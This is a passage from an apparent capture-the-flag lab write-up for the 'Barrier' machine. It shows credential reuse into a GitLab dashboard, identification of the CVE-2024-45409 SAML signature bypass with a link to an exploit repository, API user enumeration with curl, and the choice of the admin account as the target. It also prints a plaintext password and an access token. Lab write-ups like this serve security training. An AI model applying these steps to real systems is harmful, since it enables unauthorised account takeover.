
When I try to visit http://gitlab.barrier.vl:8080/manager/htmland http://gitlab.barrier.vl:8080/host-manager/html, it need the auth.
I have tried the credit of satoru, but it not worked.
By visiting not found page, we can get the version of tomcat 9.0.58
Port 9000 Golang net


 Continue to use
Continue to use satoru:dGJ2V72SUEMsM3Ca, we can successfully get access to the dashboard.


When we try to visit Guacamole, it will redirect to barrier.vl:8080/guacamole
Clicking “Gitlab” logs me in:


After clicking "Continue," GitHub will load. Examining the request reveals that it uses SAML to authenticate GitLab.
CVE-2024-45409
By checking the exploits of gitlab 17.3.2, I can find CVE-2024-45409
SAML authentication bypass via Incorrect XPath selector
https://github.com/advisories/GHSA-jw9c-mfg7-9rx2
Ruby-SAML in <= 12.2 and 1.13.0 <= 1.16.0 does not properly verify the signature of the SAML Response. An unauthenticated attacker with access to any signed saml document (by the IdP) can thus forge a SAML Response/Assertion with arbitrary contents. This would allow the attacker to log in as arbitrary user within the vulnerable system.
This service is right for the SAML authentication, we can use SAMLto access to any accounts.
Also we can find the exploit script from github
https://github.com/synacktiv/CVE-2024-45409

Before we exploit that, we need to get the target account.
To determine which user to log in as, I need to know the available usernames. I need an API token, which I can obtain by visiting the "Preferences" page (clicking the logged-in user's icon) and then clicking "Access Tokens." There, I will click "Add New Token" and grant it all permissions:

Then let's use this token to list all the users
┌──(wither㉿localhost)-[~/Templates/htb-labs/Medium/Barrier]
└─$ curl -sk --header "Authorization: Bearer glpat-ZShXuqxkeisSSm6Y-p1A" "https://gitlab.barrier.vl/api/v4/users?per_page=100" | jq .
[
{
"id": 4,
"username": "test",
"name": "test test",
"state": "blocked_pending_approval",
"locked": false,
"avatar_url": "https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=80&d=identicon",
"web_url": "https://gitlab.barrier.vl/test"
},
{
"id": 3,
"username": "wither",
"name": "wither test",
"state": "blocked_pending_approval",
"locked": false,
"avatar_url": "https://secure.gravatar.com/avatar/a35eaf249a7f47c6ca534aea698939708d2669bcce00af62c5802235ddbc53d0?s=80&d=identicon",
"web_url": "https://gitlab.barrier.vl/wither"
},
{
"id": 2,
"username": "satoru",
"name": "satoru",
"state": "active",
"locked": false,
"avatar_url": "https://secure.gravatar.com/avatar/f76962cdfb535a817fc9ff0e8fe34e28e92ba91df930af41f610fe8288e89a17?s=80&d=identicon",
"web_url": "https://gitlab.barrier.vl/satoru"
},
{
"id": 1,
"username": "akadmin",
"name": "akadmin",
"state": "active",
"locked": false,
"avatar_url": "https://secure.gravatar.com/avatar/818e54f1cbac56d3843c45d092853330b4d2cb8a6a7feed4703d3019a6993314?s=80&d=identicon",
"web_url": "https://gitlab.barrier.vl/akadmin"
}
]
akadminis the default account, so it would be our target.
Now we can try to exploit them
Load the page displaying the application in Authentik. Now I will enable interception in Burp Proxy and launch GitLab from Authentik.

